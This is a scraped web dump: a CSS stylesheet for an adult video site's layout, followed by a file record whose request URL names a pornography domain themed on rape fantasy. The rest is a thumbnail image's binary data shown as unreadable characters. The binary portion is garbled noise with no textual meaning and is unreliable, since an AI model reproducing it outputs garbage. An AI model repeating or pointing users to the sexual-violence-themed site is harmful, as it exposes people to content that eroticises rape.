    background-color: #101215;
    color: #70CF91
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #70CF91;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #70CF91 transparent
}

.searches a:hover:after {
    border-color: #70CF91 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #70CF91
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #70CF91 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #70CF91 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #70CF91;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #70CF91;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #70CF91;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #448C0C;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #448C0C;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #70CF91;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #70CF91;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://rapefantasyporn.com/thumbs/814/2705852732856915814_0.v1561375022
body_size: 19407
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��            	 
�� E    !1A"Q	a#2q��B�
Rb��$3Sr��%����Cs���             �� 8       !1AQ"aq������#2B�$3R�4C���   ? �q��E~7�S[%���v>�@{�4�5n-
p������˭n��OpK��.�4�lHq�H�┄��:��ùV���+���-:�եY.R�y�)v�=�h���С�d>9*��괐'\����#� ��E� ����&�BE�9j�����ju�=�3Q���!Ԩp�6������P�u��.�&���P��k�R� a6LW�;S��PM�I!���|�:-r	�?n1̦�`� �'��I*��=����D���߯�$d�I��C��O�=G�g���H����.z[I	7��	^+I7��[Z,��ak~]0�3iA��/���R�)�Hm���M�����K�$��4!E���-��-����������o���J#ѯ�A��qD-?���_�Jm�F�~,�zgUs��Ф�H��h4)*q��MJ�6��0��Ԕ��%W	Ą����;4���lw��jtu5�*!KmDmu��,o���s��"ӹ�#�� 2�]���T^�Ӎ2����(�^m������l���sO��J�M��d9& RnA�7�c6-��R��Gu`>��m��P�^TQ,6�j��&��l m��������"�� �I()��'�I��x���fa��!�yZV��< M�o`Ò�DTe�N	+�V�o�q����Z	���6*^����>���F�Q��x)�Ɩ��%*Pڥ6��.$��'�(�uc2Jι~6d�d3"L��<���%�瘔�����_Ư��-e��?x�]1�G�6̆��H���	�ڢ]M��!	�-�6O���f��*�O��Z��&r�_��#! ��ۀ+H�7QW�N:&������.�@��L'SHO�f<�\����_}!J���(BSŁ�$t$��X��2�S��0�j�S��$X�'��ۺ�� ��`UNcul�6LJRdT���Du��L%��܆�Ԑw���Y8W�캜��Ķ�f�ZE���}���ZaO(����Z���O@��m[�ب��fk�J����*p� �ii�)q���yK %�\���T�-��|.V5�G�IfT�Z$���������j<���ǵ��&�%�[J�,����BM�$eq���
q�5O-�S��*G��9ck�m�ç�&�����1k�d���O\b�l���!N��Բo�(BIW����C��"uy���#����77o|$E����I`��ũV$����%^�
}۔�����nmn�z�n�P7�6�"'m�z��*���i���w��^�$���P��\��HH��5(Z����b�u����a���[�[�ԦԂ�IJ�S~��:)ۀ���Ѻ�� _��A�2�BlJ��p�,ϝڧB\Q%II��6�u_9S`ס��u�J��˱x�R�ҭ�@��� �Ìi�����P�8�?Ts2꼈�&�J[N��fk)�K�\�ݶRB���F�,�몋mt�)�d^�z�E�ʥ:=u�S��y���6~Pmܕ�8l����<�p����[.6�N��Ĩ).�Gmi��N���Z�_v[-��7��L
�v��VԂ[��қ�	pY+B͍��W2��#R)�*\y�!�$y��
ڦVG�et ��਌7�N9��{�)��>���_S*FX��ja�6IVҖ�=�o)��c�>ouS�ګ��9��5�����gM��^u�(�\���b�?�)�w�t�%�zd��y��+(���Q^[IX��Q���)ޠ��v�TolY�pY��5��1i�RX;IR9��S���d(���7�M�R��=;E�[ѻi�6���U\�.���I[��l����+J��jW�Ğ��-���QfEN楬�:7'	u����p�V�_OE�[�� �K ��[�ְo�"��y��W=q�6<�Q����q�l}<��� ��a<>T�bx��:�h�vRisY��zK�,!��l��=���O�Ł�*|�2f���#W�+��8�eY��m�Q.b6�/i ��\,p�Ã&������m+E�Y��V�G� 9���2����� �G�K���O���EQ�O�;��L��/TV�S�M���)OH��<��Z�m�^��X�F�mK�*]n�W��FZ�m��1��ԄYũ;�ؗ� �Tl P-�	6�L+���(Ri�[e���؏�<��bҾ3� ��L*QŎܼ~
/�X�:JK��x���
zW�%)���*��J�\��`-��?\3Lh4<�6�"DuL��Ŕ(����� ۨ郇���0�~[�Sxqd|ҽajm%HM��	���_#c�dc��1��N@]O]J��Zn��ЦB��2Z$��	�vC�<��z�{����Fd��2R�-7jG@�����W?e�5F�:�.M5��䈈D5��R�)�2�|y�C�8��VC�� �I9Z���]a�Pڋ()i[*R�\��I6�H ��ly �cA9r�%��D��=K����>I��T��ȨP�	��А��� ��%��n��a���*T	f�����R"-;�a	�E"�(�u�u��c�mD���&��1�y��IŬO�		��@$@'].�n���Ø��I���R��4Z�VS�$�c�e#k���@��Ц��.qv��.�!Ό�7���)��u[HI���px6�lwI�!o�uJRP��@hs����6��SF�h�^V͵Zl(�j����9M6�,)V��X^�����rÐV�������d'\�����:�,�a<��.p� [+�n0ݦ��	K�ֱ�G@|+�Ba6�)@$�yÑj��I6JU�n* ����.M�8f���Fb�Ϣ���a�����!���h� �Y@ؤ�[�e��1��]���7���sX�$5�!��SC�/c���K�N�-g �J���J�:��vŵE|�L���$4�W1��3�\��6=�:�,�P����R�69��p E�{��uFp%E(u�ck(q���~��ߥ"�<���)Gr��W�[�� �������H�J�e�ؓ�}e.pok�q��MC��UkkC���[`8ۨC����0�L+���YiA^Z�U��c�1 (Z��f@Զ;+�L�Y(įD���u(�Ñ[Jd��ZXv_���%@-)YV��KK3L��i�T�T\��e؎8��1�hmB� )R́7��{R�)���(�beLꤷ֫��\(Z�R�AY'�r���/���B��|`sp������ڍ2�Ʀ��>G١7����I[gyWu��k����q=}�z� �0�^h�Z�p�Ss�TQjM��Ԗ\��w�Z+��Z��R�R�hҪ�H�R(�jl�5h�(\e�u*��nb88 ���� 6 m�P�(&�����=��37�mU�d�	u�]��p��u_��*W�� �.B��J������u��6��Iت���[���M��$�:�^��E��j�H�/>g[�Vx��g�3	�PR� ��=��LW͢�m��k�ir@�ޚ]`�#)�����u��_��Ɩ.��2�fιn�k��R���M�(U��X8���
}U�:����]5��EO/,�BG7q�Y��T>���\6� �^�����$~ت���c�������hj��r��� [/�����˩��JIO�T�v8H�P\�����&ֲ�f���:�@�����!� q�B��r*��mFN��R\P�k�k��NYo,J�����K"�i()	���\B���X�J
�:�B�h9�E�I��z\�-��N��$+���mm؄�ouÍ����E�ĉ��,4�, ��VM�R$�툋��:�s470�
7Z���o��޾~i����5�?&ATziP�i�JV�~� �� t}Nj)�EA����R�J.̓F�y�'��  �4S؟�e�Ci��tP�����I�$���k$��ޥ��O�J'���L�!� H		�lw�ǁ|]�����	��j�C��vq�:�fu�����u��*m�&#ۯ}�o(Q� �'�����W���s4�Q�n�z�([��:��Q��Z7����Lm�D��vN�[�L3�+�y-;����d�R��b�u�((�sac�	�~}�2x!n�-�����f�S�M��:ڸ)P�8�] f<�L���Z�`������	�3�b)[.����?��Oؕ�D��f�Z��Ą$3!ũ� -�74B��:�X(*��e4���j��U�P+�ש�伶*�C�:V�h��¦Yp(�RKj�%(��8e�*��
�Ʌ)�4�kl8èP)R:�H �A�ޡ�Y���CT9��n�)���O}�.��%��U��q���J�J��ޭ�A���J��hH~^U<�ʋW�8�blYT���A�����܂�����;km����$��>�8e�k�T�d���i�v�����-T�x�|���@J����@a�ËM2T��(�J�] ��/�����<�3[LU%�����V���7t���q�uFf<��8J�����p=0Ҍ�ZU�?4�ķ��)Ց���� �m p9T�QR�%jJPd�=H�<]�5�^�҇���,�?�8���$�i�ڔ���w��l(����,��E����|�M��`�6�̙җ�("L�	i�{�QW)�~1�H $���6jw=RSE)J�p�H=��9����[S~$ʣ2'��ņ�y��p�������Xϕש�v����Ņ:�^x_�J9 ���փ4S�=S�wܹ[j�R�~���~� ����`g6�%0(�02��7����wT���HQ�=pAk5�����Rڗ��K ���� ��8��1�vY�q��b<��C�ېy�A�
��dCu����9tG�13��ZO����J�e�I<����M�R*�}��i	�rR6fuE2�O��y��T�[,���$�mN^�Y=�<�:��IUGQU=)�8�S��+y�Dg�� �PR\U�)�q���/��n���h7Ti�R�Y�M�Fҥ�m��$���^��jS��J�
Q�Oϩ�:]�[�f�t�Y~e2R�K/�l���=J�q�y�N0�x|ʚ���9Y���J��!�B�Uq�t�l�ժK�'�Q+�^����	o�aB����[e)�kߪ�_	��sty��!=C{�]B�t�z���q�����~'J\�ѻ��!��r�/��4I���r0�i�"/[�@���ē�Jk��	p?�蚪�T�����k���k5%-0��On1"j�2���p֨Aث"��olF� B��澊���;�]�A)ma4��R�k���� ����c1�%�ʵI�� �f�{�'�^4҅?Y!W�R��jq"���ކ@Z�� �w]G�{vǡE�[`��cm�'�lQd00[��īd���(�VܠDq��z��A �h���b�~n�c�GD-��h�m#�m%w�J��qU���Zc��׷�y�ݿ�,;�q�[��2�-�}1�@P'������v� ,H��d��I|���uÜ:�X����3�5�Rp��������<�����R��&ǜk]I����\��{��
�uQ�_���5P�]5���f�M�G
 a%�������}X՟��qk^�#�ᣔ���l6�IS��*1g�.�� �_u'i�-͗
A��퓧�ʉܨ���)N�����J����*'�8)���H6�Ş ���A�D�f�3���ss���}�����㉐��V����(�~���ߑ���d�`�zg�SdV>ʪW��.��:c�hl�HJW�WP
#u�8��:�X`��V\O��O9����*���m%KLO�w�)����M�o@;ES$�˪���_�y��۵)���Y~�G�MW���}Aki@�O(W>��-Y��*ܲ�:S��W֤'�����S�Bb�>�y !
]��k�w��a���	t\�/?�A!��²P,
��1���.�Wm9�N�SZ��&�R����^J	��o8��b����黵J�3� GI���d�1 �I	$	����v7�.�l�V�US6�U�R&���T�܌�ZJV�[d�$�S{��j��-��Ն�IM&r��5`�@�pr���5��n;��K�Рݏ���Ǟj0�(��MK��'�m>qQ�$b|4j�2�S�{/-��b�6��mQ@!+�sbR
OK�s��t�n��2γe�U�ns�S���aN��˄z�QU��1��xEE=I��A��Z¥��6��/��rHH�vZ[m��GrKKy�\q!�;��)
Pޓk�؋�9^��o����K��Va����F��'u�
J���/ۑ��F�7W���S��mu��|��	wo�ij>�)�E���
� �R�\6�)2]%����ܨ����k�|O[+GRA���K+՗3/�
���I��z�)�և'C�$� �($�*�)&��ɇ���x��r;{b��:�@�|��9-�ēawڴ�!`E6-�N'�5K��y3������Z��.sk���O{� ��z���ͱ�N�`G=�һ1�T��V�����큦���P���4�k
؍�I��ny����o��oB�:,���ʋ莰�٦�r�iV*(}Jm�4mk�,�M�������ɣ��Mv�M�"DaO,}��|$�B��U!hD)m�V����c��mV�N�������	)��:<������
m@�-ߞpH�u$ɦpE��K4u֕P�.�5��$���Me?0˖P��0P�6�
��:��Q��J�'�p��at��<BLr���[W�G��_T�O
njTG���]�N`mM��%W���l�#rA@=m��5���7��պ�$P�A��#)���~���ȱ#���nns/W�t�����cI���~��N���X}��)=�yG�����^sF[ՊC�hBe����� V�.��H
{���t]�dzК��p��K�$�0��(aD���~$�|�7��\X��l��(��t�dY$�Vr�쎿W�*�i�%jO랭�rT�Vj�(t�M-�I�.K�����r�(� �Rx���e���ʋmb��r�_����V� �P�{��u'�a���TD��oy�U��L<hT3��P��Q�K��*��4�[E��(�R�Ͼ��>iA�BG]����������D}Q^,HK�;� ���>�p�X�QUa��m�誖�Z+�˩Vդ9�� QO�|ag�ЀBŻs��� \6Թ �i��H2b;��5[�j�Y��g\�P3�q��~x�Ou����z�.�ےb�'T"������,&����I�0�O֔H�t����Tɾh���֡Mq���
.B��8Y��5r?�\_X}T����2���蠁����Z4ל����J�u�n1�Nj�,4V���Î0�Q�A^�m�۾8\�Ү�i,j -����b-��}�"fE,Q\����J���p�孱rml>��zs��4�?ѫԇ�:�g�_��XX��$X������=���&�P��b�֙�2�d)(�!�v-M,��6�77 ��4=a~��'�_��e��Ċ�r>g�<-jt�������MJ��F��N����5���p>���%�4�IC	ځ{��/UukU�m��&A���-B���H#�e�����r�.���kp���"nR�E����DV�J!C���店S!%7$��?O�3
�紵����5�%�}����]��u5�鮨|�ݐYRv�M}
��.$�,�������*�]FʾbIDؠJJR��c�3��7���6��~0���uwHS���� �q~�.e�x_��W�I�2��P���R�*
�p���ln��(�XN�Cx�%CZc��_7�9�ٗFs�U���8�̴3)l���PW��B����A�pG7��o�IM�1[��3>k��m�63(Ha�8�}�|�I6���{�C���y�,�ܓ6�_���B�T�d��e$�	R� �$rG�3�Q"�Q���6�顜k����'���'�s^T�ԣ��*��ړ�+@X?���'�0�%����| 5�:��%����_aT)�J��㝨'�-�%�M���n�@�5S�WFy-��A<�� ��^V�$�t�p7���sp�7���f>9�=Y�mE���{���ۧ��)��� `H�Yw���!���J�:�}���9ȮB
Jh�>RK���M�@ �����x��^�"��X�U�ĸR��о����O�T�&i�L��)��L�:n�������To퐷O"���+v�${66햹#$8�ԉ���\���h��;���
�r&R����4ܖ԰��.�ԛ�(�d�H�&�wJT�a$S���'�i��E�c�K>_^�7��5c@�:Y��iQ%ρO��j]>���!�lB�};w6�*����	^X�ܡLBI�h{��>1�f��2�+��¬��Z���P���d�AރpSk���9uW�a��GS��:e�RR���� ��=�I+?��T��kHuwN�r�9vx�0��.ǜ�5��;�ZRJw�))R�;o{�f�Y���ÅN$����m)�U^2��A)A&�� �6�_��a��x�8��^���?�<nW��~�˞c �{1��e�D�b�F�Xs����p��6��3R�e��5�7�T�0�$A�"1��hopwG���C�����:� �K�)�����]0"��r��*\�2�9��KQP?�c�WL@�d��g��H��ѕ���[M&���
O�w�[��zQ�%�`ٍ#Į?~�Gtoԣ7śǍ�)̒r��kM�*�!Ω�i�*#k*KeA ����ܖWbP�
�,S��%}�\e3�?!�%璢���P��%IY��\�$��*CF�Fm$�]�fx�Y�R�*�>�)^����ƜU��.v�W Q�fܥC/f��ٵ7&T�y�&����J����U�%J%*<��O��B��%{�fuy6�O.����rY������t���Ө��]>��K�9�0�ݐ��$Y%��?pqߘ�Cg)t�,S���v8��5�V��s�l5����]lŎ�)=Z�Td�{�g�j,x�*[�]��;⤼tx����]n�'K�E���ۤ�G�� ڒl��ܲ{���W�o�)�Q���فPeQb%�� yI��I�_6�
J6�Xw85�0_e�i$�m�>?���B�@�B��l�չW*�F����yJ>����Rz��>����!���9��/�����RlJ�Rʬ���$�|>F����������FE�pAB��tu�a��S�¬l����T�:8�|x�>Du�k"��V6g�I��'B��om�8�8wd� 22S�ck܅��rx�/����I�R;��Q�鳙��섔�!�vە+���a��l�`����3����x���t^%+-E����庂�Yim+�� >���KN&hFib���p��%�ܐS�O��0������i�!#t��d�A7��������~b��&�P���_ʗ�8�74�E����1��ӈ3A�L�f�;X �y_1��t\�&��6,92���¶���G���(�\W�>���#-Sڌ�e,�^m���*�m����Ǉ��+%��	��f)hImҝ�I���� ~\��K�p^��b:��1{.:'��K��ٳXouq<ݛ����7��3��g->�ҟ̱jԯ��C�qqV��i\�)ۂ$�*o |�f��I�犦_���x���js��;���� ���JUel}
����*�TfRY������%��T���k����7�HU���g�!��n='62��α.Si}Ɯ؝�%�d�w�$۱��0�����,� ����V� ߙm4��e4;B2����F˙&�)tx�(p���uV*}�.:�9Q�` H Ht�Q���uM� <�Rxu�����3]%݋D�3kx����ܝâ��o׶�w��B���]i+	X��p�=�8	�c���(��Zv$p�G�l�td~�V��n=SrBCY*
��ni�?Wސ�%�8Q���AbC�sl4s�255���®�� �čH��ǜuө�HẀO��_����eB� ���O�u^M,���5
yl��0��z�o�\�\�|D��T��fJ%�I����ظ"V� ,wR�_�n�m���fh�,ߒ7}�]���M�e�5��X# ?��]�F�M��ڍ3s*r3��rd���a���V��1Ji���	��{q�]~�d<�%JJ�������h �h�%ˑĐ�/�O��MO-e��U�ŨȈ�#̺�-2����]�8�Ԧ��RI&�M~��jV�ӝ��Xɴ��:�Nj���K/ʲM�b���$G6�oL(u��bR�KBf���ɳ��(r��J�}}���e�ɗ5�U�fJ�d���Q-ȫ�n����=Kg�����BJB�
%D��?@��٩7Q�-�5�����uW ]JY=�������7��Q���MD�� :�[C��c�zێ�I�̰JF�XZ�}ͺm���]-��3c-$Xj�<H����W�  /�uÎvA��e�ם+�;o8�fE���	,Fl}뀨�ul�ͮN%C��:��)k���"NKɴ��e�n��J�"4�)r�qkim��uc�B�(�@�	&�$�ϩ�Fb�^i�RZ�mD����-�HÏM�<1-t�5&����ox�LT�!!���HN�_�m���$h���5ȥ1R�̺����0�P�ԛ��*�OP@�ۛb���cca`��nW�TC��ngL� �67�y(H���G۬�U9�:��!�&:=֕�b~�ve�����3l�R�+�K��J}cq� ��'���i& aʔwS�T�R<�� ��Ç�_o�B�9������J���c{X������dh�U�nUpg=)�b��cTl���S%����,|�IZT=�c�F#��x5�����'�m(F��R;��� 5�����f?��\�)ۇ�O�v����,j�|�ܘ�}��b>�`�ֱ��
�ڶ��� .D�_h�V�MY4��S�|���6Ȗ�(���� �bi����s�o�����Hy�䃰��T�����wU�����T!W��L�]�O�0��J"���X�P���x�����'5i�)#.�2"\.��\f��z��J���\��ʪ�dm�4Q)�N�Ҩ0涚�}����6�KDݻQ&�Ď�b�����}Ru�6�Ӡ6���b���=���db%���m�)ZuT�d
ĩb4�hҚẈ`*XO ��8#��������K��Ds��(+�U��ׇ:{��2�I���-�8�*��/ԫ��}0!���J��;q���Y�@����ě�i��R�[�>���C��j)�N�i��Taӈ*+��:�sR�$e*��S�#��������H _��>�ߌe;[3�S�F�&�0-�W�0�p�<bI���;G����O5R�_��r���BR�>e1~d(�[R��{� ��a��Yj���<*to�-ȇ�X
��'� ��-�B���*p�)ˍU�����u�A��P�k���n������3��Y����MB,48������W7�"߶J�Y�:[�ڄ�J|��$Ce%˭@��m���'�!�5R�=��'̙J7>J�nBG�
<�bo~��-�.Tk���Ĺd4��� � A���xNk��$wko�L��6�@�8��Oʫ���}��/��j+6K@�ܓ�:��i}yZ�l�Ԋ5vjXpe�#��m�^�c��:�8�v�>�6��HU��E�������G'Ө��(b���.:����IJ�<�S��\Sq�5g�p�eQ2ķ�]����ۥ}Ӎ���zV�Y<~C ^֧�Cv	D��6��8ÿR3�h��\�-�ȗH���*���Т ?�n��*Z`S_K� �|㳇��=�wF�<�m��>c�|��R�R�s�hg��M�BV�܀x�N5��F�t~����V�S�4c�T��>�uɳV�H� .[tW'k��]e�S�-�J\��7*�����(��Q;@�*'�:����mE���G�3&��%��Ȁ���PBRU{\��Ͱ��4�zV��M/ǫV�u�uMJ���	I��)��`�����x0��Lc�_y>�-��J��!k��J@6ܬa&X k����H��{���ݢ��M��)L��_�=-dy�T�� }HvC}�a�n1�_��3���[�U�	kZ�a����(�C��a�RRx<����i��2�>��<�|Ϝ�>�wt��dȹ���ɩ�G%fj�W�w�."E�W\v��HC�)_%)PI��A�q�Zj��4w�	��Z{��_7u?���e&Y���:MF
ԥF�ː�2��+rUt�pH���3��c.� Q��/1�*h��Pq����BJv����{�ϵ�"����܉C4R�hy�O��|<�YZP� ��M���DX���L���9U���L�d��7j�&:A7�"�]�nQ8Tu��wO��s�e������s��9U䊆i��BP��*lx�y���A	Y����UnH����)S����D�i���ե#�R��� �	
���m/M�����y��˟[�o���c��#͜�	R�tz�oJ��%�=�eկ��I+I��R��mW�
�2,�]�U\�l�b�2䧨ܓqnr;�]�^v��
�N���@JiKb+�IA&<u,9e�w8��
